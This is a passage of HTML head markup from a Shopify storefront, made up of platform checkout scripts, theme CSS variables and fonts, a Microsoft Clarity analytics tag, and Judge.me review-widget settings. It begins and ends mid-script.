n=D(e)&&!e.dataset.hcaptchaBound&&!e.dataset.recaptchaBound,o=_(e),c=g().includes(e)&&(!o||!o.value);(n||c)&&t.preventDefault(),c&&!n&&(function(t){try{if(!f())return;!function(t){const e=f();if(!e)return;const n=_(t);if(!n)return;const o=n.value;o&&e.removeItem(o)}(t);const e=Array.from(Array(32),(()=>Math.random().toString(36)[2])).join('');!function(t,e){_(t)||t.append(Object.assign(document.createElement('input'),{type:'hidden',name:u})),t.elements[u].value=e}(t,e),function(t,e){const n=f();if(!n)return;const o=[...t.querySelectorAll(`input[type='${i}']`)].map((({name:t})=>t)),c=[...d,...o],r={};for(const[a,s]of new FormData(t).entries())c.includes(a)||(r[a]=s);n.setItem(e,JSON.stringify({[m]:1,action:t.action,data:r}))}(t,e)}catch(e){console.error('failed to persist form',e)}}(e),e.submit())}));const S=(t,e)=>{t&&!t.dataset[E]&&(n(t,e.some((e=>e===t))),T(t))};for(const o of['focusin','change'])t.addEventListener(o,(t=>{const e=I(t);D(e)&&S(e,y())}));const B=e.get('form_key'),M=e.get(l),P=B&&M;t.addEventListener('DOMContentLoaded',(()=>{const t=y();if(P)for(const e of t)e.elements[l].value===M&&p(e,B);[...new Set([...A(),...v().filter((t=>'true'===t.dataset.shopifyCaptcha))])].forEach((e=>S(e,t)))}))}(h,new URLSearchParams(w.location.search),n,t,e,['guest_login'])})(!0,!0)}();</script>
<script integrity="sha256-4kQ18oKyAcykRKYeNunJcIwy7WH5gtpwJnB7kiuLZ1E=" data-source-attribution="shopify.loadfeatures" defer="defer" src="//crescentt.com/cdn/shopifycloud/storefront/assets/storefront/load_feature-a0a9edcb.js" crossorigin="anonymous"></script>
<script crossorigin="anonymous" defer="defer" src="//crescentt.com/cdn/shopifycloud/storefront/assets/shopify_pay/storefront-65b4c6d7.js?v=20250812"></script>
<script data-source-attribution="shopify.dynamic_checkout.dynamic.init">var Shopify=Shopify||{};Shopify.PaymentButton=Shopify.PaymentButton||{isStorefrontPortableWallets:!0,init:function(){window.Shopify.PaymentButton.init=function(){};var t=document.createElement("script");t.src="https://crescentt.com/cdn/shopifycloud/portable-wallets/latest/portable-wallets.en.js",t.type="module",document.head.appendChild(t)}};
</script>
<script data-source-attribution="shopify.dynamic_checkout.buyer_consent">
  function portableWalletsHideBuyerConsent(e){var t=document.getElementById("shopify-buyer-consent"),n=document.getElementById("shopify-subscription-policy-button");t&&n&&(t.classList.add("hidden"),t.setAttribute("aria-hidden","true"),n.removeEventListener("click",e))}function portableWalletsShowBuyerConsent(e){var t=document.getElementById("shopify-buyer-consent"),n=document.getElementById("shopify-subscription-policy-button");t&&n&&(t.classList.remove("hidden"),t.removeAttribute("aria-hidden"),n.addEventListener("click",e))}window.Shopify?.PaymentButton&&(window.Shopify.PaymentButton.hideBuyerConsent=portableWalletsHideBuyerConsent,window.Shopify.PaymentButton.showBuyerConsent=portableWalletsShowBuyerConsent);
</script>
<script data-source-attribution="shopify.dynamic_checkout.cart.bootstrap">document.addEventListener("DOMContentLoaded",(function(){function t(){return document.querySelector("shopify-accelerated-checkout-cart, shopify-accelerated-checkout")}if(t())Shopify.PaymentButton.init();else{new MutationObserver((function(e,n){t()&&(Shopify.PaymentButton.init(),n.disconnect())})).observe(document.body,{childList:!0,subtree:!0})}}));
</script>
<link id="shopify-accelerated-checkout-styles" rel="stylesheet" media="screen" href="https://crescentt.com/cdn/shopifycloud/portable-wallets/latest/accelerated-checkout-backwards-compat.css" crossorigin="anonymous">
<style id="shopify-accelerated-checkout-cart">
        #shopify-buyer-consent {
  margin-top: 1em;
  display: inline-block;
  width: 100%;
}

#shopify-buyer-consent.hidden {
  display: none;
}

#shopify-subscription-policy-button {
  background: none;
  border: none;
  padding: 0;
  text-decoration: underline;
  font-size: inherit;
  cursor: pointer;
}

#shopify-subscription-policy-button::before {
  box-shadow: none;
}

      </style>
<script id="sections-script" data-sections="header" defer="defer" src="//crescentt.com/cdn/shop/t/70/compiled_assets/scripts.js?v=17504"></script>
<script>window.performance && window.performance.mark && window.performance.mark('shopify.content_for_header.end');</script>


    <style data-shopify>
      
        @font-face {
  font-family: Fahkwang;
  font-weight: 300;
  font-style: normal;
  font-display: swap;
  src: url("//crescentt.com/cdn/fonts/fahkwang/fahkwang_n3.3e8ed820b2fcf244e006026b9f73098ae08449df.woff2") format("woff2"),
       url("//crescentt.com/cdn/fonts/fahkwang/fahkwang_n3.0e8c02f67c1c110525705e7eb001af5ea940fce1.woff") format("woff");
}

        @font-face {
  font-family: Fahkwang;
  font-weight: 700;
  font-style: normal;
  font-display: swap;
  src: url("//crescentt.com/cdn/fonts/fahkwang/fahkwang_n7.c3f5c38d02aaa59c2e2cde1f41cc99084a24c536.woff2") format("woff2"),
       url("//crescentt.com/cdn/fonts/fahkwang/fahkwang_n7.634c65be754aa04f46b7669096f3214955dc7a7a.woff") format("woff");
}

        @font-face {
  font-family: Fahkwang;
  font-weight: 300;
  font-style: italic;
  font-display: swap;
  src: url("//crescentt.com/cdn/fonts/fahkwang/fahkwang_i3.963ef38ba80d0fef676810fb86683826c52d11fd.woff2") format("woff2"),
       url("//crescentt.com/cdn/fonts/fahkwang/fahkwang_i3.ea59a90e133912e52ec171423b0387d5bf597396.woff") format("woff");
}

        @font-face {
  font-family: Fahkwang;
  font-weight: 700;
  font-style: italic;
  font-display: swap;
  src: url("//crescentt.com/cdn/fonts/fahkwang/fahkwang_i7.376d78ad282ed7751e3962d3b9a10b99f4f32430.woff2") format("woff2"),
       url("//crescentt.com/cdn/fonts/fahkwang/fahkwang_i7.a9780f177ad50805c920f44193793c90ffb07370.woff") format("woff");
}


        :root {
          --font-body-family: Fahkwang, sans-serif;
          --font-body-style: normal;
          --font-body-weight: 300;
          --font-body-weight-bold: 600;
        }
      
      
      
        @font-face {
  font-family: Fahkwang;
  font-weight: 300;
  font-style: normal;
  font-display: swap;
  src: url("//crescentt.com/cdn/fonts/fahkwang/fahkwang_n3.3e8ed820b2fcf244e006026b9f73098ae08449df.woff2") format("woff2"),
       url("//crescentt.com/cdn/fonts/fahkwang/fahkwang_n3.0e8c02f67c1c110525705e7eb001af5ea940fce1.woff") format("woff");
}

        :root {
          --font-heading-family: Fahkwang, sans-serif;
          --font-heading-style: normal;
          --font-heading-weight: 300;
        }
      

      :root {
        --font-body-scale: 1.0;
        --font-heading-scale: 1.15;
        --font-heading-line-height: 0.3;
        --font-heading-letter-spacing: 0.06rem;

        --color-base-text: 18, 18, 18;
        --color-shadow: 18, 18, 18;
        --color-base-background-1: 255, 255, 255;
        --color-base-background-2: 176, 176, 176;
        --color-base-solid-button-labels: 255, 255, 255;
        --color-base-outline-button-labels: 0, 0, 0;
        --color-base-accent-1: 34, 34, 34;
        --color-base-accent-2: 229, 196, 129;
        --payment-terms-background-color: #ffffff;

        --gradient-base-background-1: #ffffff;
        --gradient-base-background-2: linear-gradient(180deg, rgba(247, 192, 218, 1), rgba(255, 255, 255, 1) 100%);
        --gradient-base-accent-1: #222222;
        --gradient-base-accent-2: #e5c481;

        --media-padding: px;
        --media-border-opacity: 0.1;
        --media-border-width: 0px;
        --media-radius: 12px;
        --media-shadow-opacity: 0.0;
        --media-shadow-horizontal-offset: 0px;
        --media-shadow-vertical-offset: 0px;
        --media-shadow-blur-radius: 20px;
        --media-shadow-visible: 0;

        --page-width: 140rem;
        --page-width-margin: 0rem;

        --product-card-image-padding: 0.0rem;
        --product-card-corner-radius: 1.2rem;
        --product-card-text-alignment: center;
        --product-card-border-width: 0.0rem;
        --product-card-border-opacity: 0.1;
        --product-card-shadow-opacity: 0.1;
        --product-card-shadow-visible: 1;
        --product-card-shadow-horizontal-offset: 0.2rem;
        --product-card-shadow-vertical-offset: 0.6rem;
        --product-card-shadow-blur-radius: 1.0rem;

        --collection-card-image-padding: 0.0rem;
        --collection-card-corner-radius: 1.2rem;
        --collection-card-text-alignment: center;
        --collection-card-border-width: 0.0rem;
        --collection-card-border-opacity: 0.1;
        --collection-card-shadow-opacity: 0.05;
        --collection-card-shadow-visible: 1;
        --collection-card-shadow-horizontal-offset: 1.0rem;
        --collection-card-shadow-vertical-offset: 1.0rem;
        --collection-card-shadow-blur-radius: 3.5rem;

        --blog-card-image-padding: 0.0rem;
        --blog-card-corner-radius: 1.2rem;
        --blog-card-text-alignment: center;
        --blog-card-border-width: 0.0rem;
        --blog-card-border-opacity: 0.1;
        --blog-card-shadow-opacity: 0.05;
        --blog-card-shadow-visible: 1;
        --blog-card-shadow-horizontal-offset: 1.0rem;
        --blog-card-shadow-vertical-offset: 1.0rem;
        --blog-card-shadow-blur-radius: 3.5rem;

        --badge-corner-radius: 0.6rem;
        
        --slider-arrow-size: 3.0rem;
        --slider-arrow-border-radius: 50.0%;
        --slider-arrow-icon-size: 0.6em;
        --pagination-dot-width: 6px;
        --pagination-dot-height: 6px;
        --pagination-dot-active-scale: 1.5;
        --pagination-dot-spacing: 12px;
        --pagination-dot-radius: 5px;

        --popup-border-width: 1px;
        --popup-border-opacity: 0.1;
        --popup-corner-radius: 22px;
        --popup-shadow-opacity: 0.1;
        --popup-shadow-horizontal-offset: 10px;
        --popup-shadow-vertical-offset: 12px;
        --popup-shadow-blur-radius: 20px;

        --drawer-border-width: 1px;
        --drawer-border-opacity: 0.1;
        --drawer-shadow-opacity: 0.0;
        --drawer-shadow-horizontal-offset: 0px;
        --drawer-shadow-vertical-offset: 4px;
        --drawer-shadow-blur-radius: 5px;

        --spacing-sections-desktop: 0px;
        --spacing-sections-mobile: 0px;

        --grid-desktop-vertical-spacing: 40px;
        --grid-desktop-horizontal-spacing: 40px;
        --grid-mobile-vertical-spacing: 20px;
        --grid-mobile-horizontal-spacing: 20px;

        --text-boxes-border-opacity: 0.0;
        --text-boxes-border-width: 0px;
        --text-boxes-radius: 0px;
        --text-boxes-shadow-opacity: 0.0;
        --text-boxes-shadow-visible: 0;
        --text-boxes-shadow-horizontal-offset: 0px;
        --text-boxes-shadow-vertical-offset: 4px;
        --text-boxes-shadow-blur-radius: 5px;

        --buttons-radius: 26px;
        --buttons-radius-outset: 28px;
        --buttons-border-width: 2px;
        --buttons-border-opacity: 1.0;
        --buttons-shadow-opacity: 0.0;
        --buttons-shadow-visible: 0;
        --buttons-shadow-horizontal-offset: 0px;
        --buttons-shadow-vertical-offset: 4px;
        --buttons-shadow-blur-radius: 5px;
        --buttons-border-offset: 0.3px;

        --swatches-radius: 50.0%;
        --swatches-border-opacity: 0.0;
        --swatches-selected-border-opacity: 0.5;

        --pickers-overlay-opacity: 0.0;
        --pickers-radius: 10px;
        --pickers-small-radius: 4.0px;
        --pickers-border-width: 1px;
        --pickers-border-color: var(--color-base-text);
        --pickers-border-opacity: 0.15;
        --pickers-shadow-opacity: 0.0;
        --pickers-shadow-horizontal-offset: 0px;
        --pickers-margin-offset: 0px;
        --pickers-shadow-vertical-offset: 0px;
        --pickers-shadow-blur-radius: 0px;
        --pickers-radius-outset: 11px;
        --pickers-hover-overlay-opacity: 0.0;
        --pickers-hover-border-opacity: 0.15;

        --quantity-overlay-opacity: 0.0;
        --quantity-radius: 10px;
        --quantity-small-radius: 4.0px;
        --quantity-border-width: 1px;
        --quantity-border-color: var(--color-base-text);
        --quantity-border-opacity: 0.15;
        --quantity-shadow-opacity: 0.0;
        --quantity-shadow-horizontal-offset: 0px;
        --quantity-margin-offset: 0px;
        --quantity-shadow-vertical-offset: 0px;
        --quantity-shadow-blur-radius: 0px;
        --quantity-radius-outset: 11px;
        --quantity-hover-overlay-opacity: 0.0;
        --quantity-hover-border-opacity: 0.15;

        --inputs-radius: 6px;
        --inputs-border-width: 1px;
        --inputs-border-opacity: 0.55;
        --inputs-shadow-opacity: 0.0;
        --inputs-shadow-horizontal-offset: 0px;
        --inputs-margin-offset: 0px;
        --inputs-shadow-vertical-offset: 4px;
        --inputs-shadow-blur-radius: 5px;
        --inputs-radius-outset: 7px;
        --inputs-hover-border-opacity: 1;
        
        --variant-pills-inactive-overlay-opacity: 0.0;
        --variant-pills-text-size: 1.4rem;
        --variant-pills-padding-y: 1.0rem;
        --variant-pills-padding-x: 2.0rem;
        --variant-pills-radius: 40px;
        --variant-pills-border-width: 1px;
        --variant-pills-border-opacity: 0.55;
        --variant-pills-shadow-opacity: 0.0;
        --variant-pills-shadow-horizontal-offset: 0px;
        --variant-pills-shadow-vertical-offset: 4px;
        --variant-pills-shadow-blur-radius: 5px;
      }

      *,
      *::before,
      *::after {
        box-sizing: inherit;
      }

      html {
        box-sizing: border-box;
        font-size: calc(var(--font-body-scale) * 62.5%);
        height: 100%;
      }

      body {
        display: grid;
        grid-template-rows: auto auto 1fr auto;grid-template-rows: auto auto auto 1fr auto;grid-template-columns: 100%;
        min-height: 100%;
        margin: 0;
        overflow-x: hidden;
        font-size: 1.5rem;
        letter-spacing: 0.06em;
        line-height: calc(1 + 0.8 / var(--font-body-scale));
        font-family: var(--font-body-family);
        font-style: var(--font-body-style);
        font-weight: var(--font-body-weight);
        
      }

      

      @media screen and (min-width: 750px) {
        body {
          font-size: 1.6rem;
        }
      }

      /* fallback */
      @font-face {
        font-family: 'Material Symbols Outlined';
        src: url(https://fonts.gstatic.com/s/materialsymbolsoutlined/v141/kJF4BvYX7BgnkSrUwT8OhrdQw4oELdPIeeII9v6oDMzBwG-RpA6RzaxHMPdY40KH8nGzv3fzfVJU22ZZLsYEpzC_1qmr5Y0.woff2) format('woff2');
        font-style: normal;
        font-weight: 300;
        font-display: block;
      }

      .material-symbols-outlined {
        font-family: 'Material Symbols Outlined';
        font-weight: normal;
        font-style: normal;
        font-size: 24px;
        line-height: 1;
        letter-spacing: normal;
        text-transform: none;
        display: inline-block;
        white-space: nowrap;
        word-wrap: normal;
        direction: ltr;
        -webkit-font-feature-settings: 'liga';
        -webkit-font-smoothing: antialiased;
        max-width: 1em;
        overflow: hidden;
        flex-shrink: 0;
        font-variation-settings:
        'FILL' 0,
        'wght' 300,
        'GRAD' 0,
        'opsz' 48;
        vertical-align: bottom;
      }
      .material-symbols-outlined.filled {
        font-variation-settings:
        'FILL' 1
      }
      
    </style>

    <noscript>
      <style>
        .animate-section.animate--hidden .animate-item {
          opacity: 1;
          filter: blur(0);
          transform: none;
        }
      </style>
    </noscript>

    <link href="//crescentt.com/cdn/shop/t/70/assets/base.css?v=4175403263396053961762402585" rel="stylesheet" type="text/css" media="all" />
    

      <link rel="preload" as="font" href="//crescentt.com/cdn/fonts/fahkwang/fahkwang_n3.3e8ed820b2fcf244e006026b9f73098ae08449df.woff2" type="font/woff2" crossorigin>
      

      <link rel="preload" as="font" href="//crescentt.com/cdn/fonts/fahkwang/fahkwang_n3.3e8ed820b2fcf244e006026b9f73098ae08449df.woff2" type="font/woff2" crossorigin>
      
<link
        rel="stylesheet"
        href="//crescentt.com/cdn/shop/t/70/assets/component-predictive-search.css?v=76514217051199997821762402585"
        media="print"
        onload="this.media='all'"
      ><script>
      document.documentElement.className = document.documentElement.className.replace('no-js', 'js');
      if (Shopify.designMode) {
        document.documentElement.classList.add('shopify-design-mode');
      }
    </script>
  

<!--Gem_Page_Header_Script-->
    


<!--End_Gem_Page_Header_Script-->
<!-- BEGIN app block: shopify://apps/microsoft-clarity/blocks/clarity_js/31c3d126-8116-4b4a-8ba1-baeda7c4aeea -->
<script type="text/javascript">
  (function (c, l, a, r, i, t, y) {
    c[a] = c[a] || function () { (c[a].q = c[a].q || []).push(arguments); };
    t = l.createElement(r); t.async = 1; t.src = "https://www.clarity.ms/tag/" + i + "?ref=shopify";
    y = l.getElementsByTagName(r)[0]; y.parentNode.insertBefore(t, y);

    c.Shopify.loadFeatures([{ name: "consent-tracking-api", version: "0.1" }], error => {
      if (error) {
        console.error("Error loading Shopify features:", error);
        return;
      }

      c[a]('consentv2', {
        ad_Storage: c.Shopify.customerPrivacy.marketingAllowed() ? "granted" : "denied",
        analytics_Storage: c.Shopify.customerPrivacy.analyticsProcessingAllowed() ? "granted" : "denied",
      });
    });

    l.addEventListener("visitorConsentCollected", function (e) {
      c[a]('consentv2', {
        ad_Storage: e.detail.marketingAllowed ? "granted" : "denied",
        analytics_Storage: e.detail.analyticsAllowed ? "granted" : "denied",
      });
    });
  })(window, document, "clarity", "script", "tfwxdi9w5o");
</script>



<!-- END app block --><!-- BEGIN app block: shopify://apps/judge-me-reviews/blocks/judgeme_core/61ccd3b1-a9f2-4160-9fe9-4fec8413e5d8 --><!-- Start of Judge.me Core -->






<link rel="dns-prefetch" href="https://cdnwidget.judge.me">
<link rel="dns-prefetch" href="https://cdn.judge.me">
<link rel="dns-prefetch" href="https://cdn1.judge.me">
<link rel="dns-prefetch" href="https://api.judge.me">

<script data-cfasync='false' class='jdgm-settings-script'>window.jdgmSettings={"pagination":5,"disable_web_reviews":false,"badge_no_review_text":"No reviews","badge_n_reviews_text":" 4.9 average rating","hide_badge_preview_if_no_reviews":true,"badge_hide_text":false,"enforce_center_preview_badge":false,"widget_title":"Customer Reviews","widget_open_form_text":"Write a review","widget_close_form_text":"Cancel review","widget_refresh_page_text":"Refresh page","widget_summary_text":"Based on {{ number_of_reviews }} review/reviews","widget_no_review_text":"Be the first to write a review","widget_name_field_text":"Display name","widget_verified_name_field_text":"Verified Name (public)","widget_name_placeholder_text":"Display name","widget_required_field_error_text":"This field is required.","widget_email_field_text":"Email address","widget_verified_email_field_text":"Verified Email (private, can not be edited)","widget_email_placeholder_text":"Your email address","widget_email_field_error_text":"Please enter a valid email address.","widget_rating_field_text":"Rating","widget_review_title_field_text":"Review Title","widget_review_title_placeholder_text":"Give your review a title","widget_review_body_field_text":"Review content","widget_review_body_placeholder_text":"Start writing here...","widget_pictures_field_text":"Picture/Video (optional)","widget_submit_review_text":"Submit Review","widget_submit_verified_review_text":"Submit Verified Review","widget_submit_success_msg_with_auto_publish":"Thank you! Please refresh the page in a few moments to see your review. You can remove or edit your review by logging into \u003ca href='https://judge.me/login' target='_blank' rel='nofollow noopener'\u003eJudge.me\u003c/a\u003e","widget_submit_success_msg_no_auto_publish":"Thank you! Your review will be published as soon as it is approved by the shop admin. You can remove or edit your review by logging into \u003ca href='https://judge.me/login' target='_blank' rel='nofollow noopener'\u003eJudge.me\u003c/a\u003e","widget_show_default_reviews_out_of_total_text":"Showing {{ n_reviews_shown }} out of {{ n_reviews }} reviews.","widget_show_all_link_text":"Show all","widget_show_less_link_text":"Show less","widget_author_said_text":"{{ reviewer_name }} said:","widget_days_text":"{{ n }} days ago","widget_weeks_text":"{{ n }} week/weeks ago","widget_months_text":"{{ n }} month/months ago","widget_years_text":"{{ n }} year/years ago","widget_yesterday_text":"Yesterday","widget_today_text":"Today","widget_replied_text":"\u003e\u003e {{ shop_name }} replied:","widget_read_more_text":"Read more","widget_reviewer_name_as_initial":"","widget_rating_filter_color":"","widget_rating_filter_see_all_text":"See all reviews","widget_sorting_most_recent_text":"Most Recent","widget_sorting_highest_rating_text":"Highest Rating","widget_sorting_lowest_rating_text":"Lowest Rating","widget_sorting_with_pictures_text":"Only Pictures","widget_sorting_most_helpful_text":"Most Helpful","widget_open_question_form_text":"Ask a question","widget_reviews_subtab_text":"Reviews","widget_questions_subtab_text":"Questions","widget_question_label_text":"Question","widget_answer_label_text":"Answer","widget_question_placeholder_text":"Write your question here","widget_submit_question_text":"Submit Question","widget_question_submit_success_text":"Thank you for your question! We will notify you once it gets answered.","verified_badge_text":"Verified","verified_badge_bg_color":"","verified_badge_text_color":"","verified_badge_placement":"left-of-reviewer-name","widget_review_max_height":"","widget_hide_border":false,"widget_social_share":false,"widget_thumb":false,"widget_review_location_show":false,"widget_location_format":"","all_reviews_include_out_of_store_products":true,"all_reviews_out_of_store_text":"(out of store)","all_reviews_pagination":100,"all_reviews_product_name_prefix_text":"about","enable_review_pictures":true,"enable_question_anwser":false,"widget_theme":"","review_date_format":"mm/dd/yyyy","default_sort_method":"most-recent","widget_product_reviews_subtab_text":"Product Reviews","widget_shop_reviews_subtab_text":"Shop Reviews","widget_other_products_reviews_text":"Reviews for other products","widget_store_reviews_subtab_text":"Store reviews","widget_no_store_reviews_text":"This store hasn't received any reviews yet","widget_web_restriction_product_reviews_text":"This product hasn't received any reviews yet","widget_no_items_text":"No items found","widget_show_more_text":"Show more","widget_write_a_store_review_text":"Write a Store Review","widget_other_languages_heading":"Reviews in Other Languages","widget_translate_review_text":"Translate review to {{ language }}","widget_translating_review_text":"Translating...","widget_show_original_translation_text":"Show original ({{ language }})","widget_translate_review_failed_text":"Review couldn't be translated.","widget_translate_review_retry_text":"Retry","widget_translate_review_try_again_later_text":"Try again later","show_product_url_for_grouped_product":false,"widget_sorting_pictures_first_text":"Pictures First","show_pictures_on_all_rev_page_mobile":false,"show_pictures_on_all_rev_page_desktop":false,"floating_tab_hide_mobile_install_preference":false,"floating_tab_button_name":"★ Reviews","floating_tab_title":"Let customers speak for us","floating_tab_button_color":"","floating_tab_button_background_color":"","floating_tab_url":"","floating_tab_url_enabled":false,"floating_tab_tab_style":"text","all_reviews_text_badge_text":"Customers rate us {{ shop.metafields.judgeme.all_reviews_rating | round: 1 }}/5 based on {{ shop.metafields.judgeme.all_reviews_count }} reviews.","all_reviews_text_badge_text_branded_style":"{{ shop.metafields.judgeme.all_reviews_rating | round: 1 }} out of 5 stars based on {{ shop.metafields.judgeme.all_reviews_count }} reviews","is_all_reviews_text_badge_a_link":false,"show_stars_for_all_reviews_text_badge":false,"all_reviews_text_badge_url":"","all_reviews_text_style":"text","all_reviews_text_color_style":"judgeme_brand_color","all_reviews_text_color":"#108474","all_reviews_text_show_jm_brand":true,"featured_carousel_show_header":true,"featured_carousel_title":"CUSTOMER REVIEWS","testimonials_carousel_title":"Customers are saying","videos_carousel_title":"Real customer stories","cards_carousel_title":"Customers are saying","featured_carousel_count_text":"Real and Verified Reviews","featured_carousel_add_link_to_all_reviews_page":false,"featured_carousel_url":"","featured_carousel_show_images":true,"featured_carousel_autoslide_interval":7,"featured_carousel_arrows_on_the_sides":true,"featured_carousel_height":230,"featured_carousel_width":80,"featured_carousel_image_size":40,"featured_carousel_image_height":250,"featured_carousel_arrow_color":"#d6dbf2","verified_count_badge_style":"vintage","verified_count_badge_orientation":"horizontal","verified_count_badge_color_style":"judgeme_brand_color","verified_count_badge_color":"#108474","is_verified_count_badge_a_link":false,"verified_count_badge_url":"","verified_count_badge_show_jm_brand":true,"widget_rating_preset_default":5,"widget_first_sub_tab":"product-reviews","widget_show_histogram":true,"widget_histogram_use_custom_color":false,"widget_pagination_use_custom_color":false,"widget_star_use_custom_color":false,"widget_verified_badge_use_custom_color":false,"widget_write_review_use_custom_color":false,"picture_reminder_submit_button":"Upload Pictures","enable_review_videos":true,"mute_video_by_default":false,"widget_sorting_videos_first_text":"Videos First","widget_review_pending_text":"Pending","featured_carousel_items_for_large_screen":3,"social_share_options_order":"Facebook,Twitter","remove_microdata_snippet":true,"disable_json_ld":false,"enable_json_ld_products":false,"preview_badge_show_question_text":false,"preview_badge_no_question_text":"No questions","preview_badge_n_question_text":"{{ number_of_questions }} question/questions","qa_badge_show_icon":false,"qa_badge_position":"same-row","remove_judgeme_branding":false,"widget_add_search_bar":false,"widget_search_bar_placeholder":"Search","widget_sorting_verified_only_text":"Verified only","featured_carousel_theme":"default","featured_carousel_show_rating":true,"featured_carousel_show_title":true,"featured_carousel_show_body":true,"featured_carousel_show_date":false,"featured_carousel_show_reviewer":true,"featured_carousel_show_product":false,"featured_carousel_header_background_color":"#108474","featured_carousel_header_text_color":"#ffffff","featured_carousel_name_product_separator":"reviewed","featured_carousel_full_star_background":"#108474","featured_carousel_empty_star_background":"#dadada","featured_carousel_vertical_theme_background":"#f9fafb","featured_carousel_verified_badge_enable":false,"featured_carousel_verified_badge_color":"#108474","featured_carousel_border_style":"round","featured_carousel_review_line_length_limit":3,"featured_carousel_more_reviews_button_text":"Read more reviews","featured_carousel_view_product_button_text":"View product","all_reviews_page_load_reviews_on":"scroll","all_reviews_page_load_more_text":"Load More Reviews","disable_fb_tab_reviews":false,"enable_ajax_cdn_cache":false,"widget_public_name_text":"displayed publicly like","default_reviewer_name":"John Smith","default_reviewer_name_has_non_latin":true,"widget_reviewer_anonymous":"Anonymous","medals_widget_title":"Judge.me Review Medals","medals_widget_background_color":"#f9fafb","medals_widget_position":"footer_all_pages","medals_widget_border_color":"#f9fafb","medals_widget_verified_text_position":"left","medals_widget_use_monochromatic_version":false,"medals_widget_elements_color":"#108474","show_reviewer_avatar":true,"widget_invalid_yt_video_url_error_text":"Not a YouTube video URL","widget_max_length_field_error_text":"Please enter no more than {0} characters.","widget_show_country_flag":false,"widget_show_collected_via_shop_app":true,"widget_verified_by_shop_badge_style":"light","widget_verified_by_shop_text":"Verified by Shop","widget_show_photo_gallery":true,"widget_load_with_code_splitting":true,"widget_ugc_install_preference":false,"widget_ugc_title":"Made by us, Shared by you","widget_ugc_subtitle":"Tag us to see your picture featured in our page","widget_ugc_arrows_color":"#ffffff","widget_ugc_primary_button_text":"Buy Now","widget_ugc_primary_button_background_color":"#108474","widget_ugc_primary_button_text_color":"#ffffff","widget_ugc_primary_button_border_width":"0","widget_ugc_primary_button_border_style":"none","widget_ugc_primary_button_border_color":"#108474","widget_ugc_primary_button_border_radius":"25","widget_ugc_secondary_button_text":"Load More","widget_ugc_secondary_button_background_color":"#ffffff","widget_ugc_secondary_button_text_color":"#108474","widget_ugc_secondary_button_border_width":"2","widget_ugc_secondary_button_border_style":"solid","widget_ugc_secondary_button_border_color":"#108474","widget_ugc_secondary_button_border_radius":"25","widget_ugc_reviews_button_text":"View Reviews","widget_ugc_reviews_button_background_color":"#ffffff","widget_ugc_reviews_button_text_color":"#108474","widget_ugc_reviews_button_border_width":"2","widget_ugc_reviews_button_border_style":"solid","widget_ugc_reviews_button_border_color":"#108474","widget_ugc_reviews_button_border_radius":"25","widget_ugc_reviews_button_link_to":"judgeme-reviews-page","widget_ugc_show_post_date":true,"widget_ugc_max_width":"800","widget_rating_metafield_value_type":true,"widget_primary_color":"#000000","widget_enable_secondary_color":false,"widget_secondary_color":"#edf5f5","widget_summary_average_rating_text":"{{ average_rating }} out of 5","widget_media_grid_title":"Customer photos \u0026 videos","widget_media_grid_see_more_text":"See more","widget_round_style":false,"widget_show_product_medals":false,"widget_verified_by_judgeme_text":"Verified by Judge.me","widget_show_store_medals":true,"widget_verified_by_judgeme_text_in_store_medals":"Verified by Judge.me","widget_media_field_exceed_quantity_message":"Sorry, we can only accept {{ max_media }} for one review.","widget_media_field_exceed_limit_message":"{{ file_name }} is too large, please select a {{ media_type }} less than {{ size_limit }}MB.","widget_review_submitted_text":"Review Submitted!","widget_question_submitted_text":"Question Submitted!","widget_close_form_text_question":"Cancel","widget_write_your_answer_here_text":"Write your answer here","widget_enabled_branded_link":true,"widget_show_collected_by_judgeme":true,"widget_reviewer_name_color":"","widget_write_review_text_color":"","widget_write_review_bg_color":"","widget_collected_by_judgeme_text":"collected by Judge.me","widget_pagination_type":"standard","widget_load_more_text":"Load More","widget_load_more_color":"#108474","widget_full_review_text":"Full Review","widget_read_more_reviews_text":"Read More Reviews","widget_read_questions_text":"Read Questions","widget_questions_and_answers_text":"Questions \u0026 Answers","widget_verified_by_text":"Verified by","widget_verified_text":"Verified","widget_number_of_reviews_text":"{{ number_of_reviews }} reviews","widget_back_button_text":"Back","widget_next_button_text":"Next","widget_custom_forms_filter_button":"Filters","custom_forms_style":"horizontal","widget_show_review_information":true,"how_reviews_are_collected":"How reviews are collected?","widget_show_review_keywords":false,"widget_gdpr_statement":"How we use your data: We'll only contact you about the review you left, and only if necessary. By submitting your review, you agree to Judge.me's \u003ca href='https://judge.me/terms' target='_blank' rel='nofollow noopener'\u003eterms\u003c/a\u003e, \u003ca href='https://judge.me/privacy' target='_blank' rel='nofollow noopener'\u003eprivacy\u003c/a\u003e and \u003ca href='https://judge.me/content-policy' target='_blank' rel='nofollow noopener'\u003econtent\u003c/a\u003e policies.","widget_multilingual_sorting_enabled":false,"widget_translate_review_content_enabled":false,"widget_translate_review_content_method":"manual","popup_widget_review_selection":"automatically_with_pictures","popup_widget_round_border_style":true,"popup_widget_show_title":true,"popup_widget_show_body":true,"popup_widget_show_reviewer":false,"popup_widget_show_product":true,"popup_widget_show_pictures":true,"popup_widget_use_review_picture":true,"popup_widget_show_on_home_page":true,"popup_widget_show_on_product_page":true,"popup_widget_show_on_collection_page":true,"popup_widget_show_on_cart_page":true,"popup_widget_position":"bottom_left","popup_widget_first_review_delay":5,"popup_widget_duration":5,"popup_widget_interval":5,"popup_widget_review_count":5,"popup_widget_hide_on_mobile":true,"review_snippet_widget_round_border_style":true,"review_snippet_widget_card_color":"#FFFFFF","review_snippet_widget_slider_arrows_background_color":"#FFFFFF","review_snippet_widget_slider_arrows_color":"#000000","review_snippet_widget_star_color":"#108474","show_product_variant":false,"all_reviews_product_variant_label_text":"Variant: ","widget_show_verified_branding":false,"widget_ai_summary_title":"Customers say","widget_ai_summary_disclaimer":"AI-powered review summary based on recent customer reviews","widget_show_ai_summary":false,"widget_show_ai_summary_bg":false,"widget_show_review_title_input":true,"redirect_reviewers_invited_via_email":"review_widget","request_store_review_after_product_review":true,"request_review_other_products_in_order":false,"review_form_color_scheme":"default","review_form_corner_style":"square","review_form_star_color":{},"review_form_text_color":"#333333","review_form_background_color":"#ffffff","review_form_field_background_color":"#fafafa","review_form_button_color":{},"review_form_button_text_color":"#ffffff","review_form_modal_overlay_color":"#000000","review_content_screen_title_text":"How would you rate this product?","review_content_introduction_text":"We would love it if you would share a bit about your experience.","store_review_form_title_text":"How would you rate this store?","store_review_form_introduction_text":"We would love it if you would share a bit about your experience.","show_review_guidance_text":true,"one_star_review_guidance_text":"Poor","five_star_review_guidance_text":"Great","customer_information_screen_title_text":"About 